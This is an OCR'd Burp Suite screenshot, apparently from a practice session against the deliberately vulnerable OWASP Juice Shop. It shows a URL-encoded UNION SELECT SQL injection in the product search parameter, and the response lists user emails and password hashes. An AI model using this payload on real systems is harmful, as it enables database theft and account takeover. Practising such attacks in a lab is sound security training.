 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /rest/products/search?q=
xxx%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%65%6d%61
%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%33%27%2c%20%27%34
%27%2c%20%27%35%27%2c%20%27%36%27%2c%20%27%37%27%2c%20%27%38%27
%2c%20%27%39%27%20%46%52%4f%4d%20%75%73%65%72%73%2d%2d HTTP/1.1
2 Host: 192.168.10.3:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.10.3:3000/
9 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"e00-LNINFp4bEa69FwEfuBTX+PuxyD0"
9 Vary: Accept-Encoding
10 Date: Sun, 06 Nov 2022 22:23:13 GMT
11 Connection: close
12 Content-Length: 3584
13
14 {
"status":"success",
"data":[
{
"id":"J12934@juice-sh.op",
"name":"3c2abc04e4a6ea8f1327d0aae3714b7d",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":"accountant@juice-sh.op",
"name":"963e10f92a70b4b463220cb4c5d636dc",
"description":"3",
"price":"4",
"deluxePrice":"5",
"image":"6",
"createdAt":"7",
"updatedAt":"8",
"deletedAt":"9"
},
{
"id":"admin@juice-sh.op",
"name":"0192023a7bbd73250516f069df18b500",
"description":"3",
"price":"4",
"deluxePrice":"5",
? Search... 0 matches